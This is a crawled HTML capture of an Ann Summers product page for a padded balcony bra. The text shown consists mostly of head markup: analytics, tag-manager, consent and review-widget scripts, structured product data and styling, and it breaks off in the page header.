

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/the-restoring-fuller-bust-padded-balcony-bra/RESTORING-FULLER-BUST-PADDED-BALCONY-BRA.html?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac
body_size: 45906
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>The Restoring Fuller Bust Padded Balcony Bra</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2005084">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/the-restoring-fuller-bust-padded-balcony-bra/RESTORING-FULLER-BUST-PADDED-BALCONY-BRA.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[],"detail":{"products":[{"id":"RESTORING-FULLER-BUST-PADDED-BALCONY-BRA","name":"The Restoring Fuller Bust Padded Balcony Bra","price":4.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2005084","dimension7":"Restoring","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Balcony Bra","dimension11":"Premium Collections","metric18":44}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Ann Summers"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/noibu.js" data-noibu-session-id="" defer></script>







<link rel="canonical" href="https://www.annsummers.com/the-restoring-fuller-bust-padded-balcony-bra/RESTORING-FULLER-BUST-PADDED-BALCONY-BRA.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"The Restoring Fuller Bust Padded Balcony Bra","description":null,"mpn":"RESTORING-FULLER-BUST-PADDED-BALCONY-BRA","sku":"RESTORING-FULLER-BUST-PADDED-BALCONY-BRA","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3a3e9d3c/images/2005084/2005084_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd79ff756/images/2005084/2005084_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwef9cb6be/images/2005084/2005084_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd6fcd3cd/images/2005084/2005084_Z_3.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/the-restoring-fuller-bust-padded-balcony-bra/RESTORING-FULLER-BUST-PADDED-BALCONY-BRA.html","@type":"Offer","priceCurrency":"USD","price":"4.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="bu5exhix24f6u2lsbltq-f-c199e429b-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"21e3776d","ak.r":48121,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"13.58.75.0","ak.cport":53602,"ak.gh":"23.62.38.243","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769081575","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==whyvd5t7Q2K80/dK23SAvAoQMXpf1e917UQqaYbdTr0Liwe+8aROk2nlcF4T+n9sP819wfln8vwxSEAot48SVWO3v44lDn/N7i7phJqoTEuxQpgGMsL7ypDlJB8uv8tvY/qQfNY57C1DPaN0WG+3xropQBouZxJgj5fFAQ5pwiXCezRsCUb73eRmfvNNF41Te734F+AGui3puK4aVBBtkXd9KM+Wn5KXxzGQ/k/LHgUK054XZywGmQ9Ftx6YzR4L/aNNEQsqHP5/d6FFohFOSswtt6qcoPYC8bZt/mXaPAv6u6K7ugs7TG2i+LfC9zgs+wq7Ii/yeUrUd10bd2l1l4EroWLeB2qloclp2jpKUEzWk+kFif/PwfEKyRnOwATkbOFVXYJ5ccn6KsqfBaiahrDo5KmrO8bVrCHcRcrHiGs=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
